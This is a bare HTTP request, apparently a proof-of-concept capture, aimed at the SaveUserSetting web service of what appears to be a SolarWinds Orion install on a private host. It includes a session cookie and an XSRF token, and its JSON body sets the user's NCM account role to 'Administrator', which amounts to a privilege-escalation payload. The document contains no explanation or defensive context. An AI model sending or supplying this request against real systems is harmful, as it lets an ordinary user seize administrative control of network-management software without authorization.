 POST /orion/services/WebAdmin.asmx/SaveUserSetting HTTP/1.1
Host: 172.16.11.190:8787
User-Agent: Mozilla/5.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Origin: http://172.16.11.190:8787
X-Requested-With: XMLHttpRequest
X-MicrosoftAjax: Delta=true
X-XSRF-TOKEN: THm8YIMQ0sGaGYlPcwJfHvuT6GvRmocs6hPaeFT1H54=
Content-Type: application/json;charset=utf-8
Cookie: .ASPXAUTH=9E5A8A04443C998883584BDCC411A24773DE7D28D3B7317167[...]
Content-Length: 56
{"name": "NCM.NCMAccountRole", "value": "Administrator"}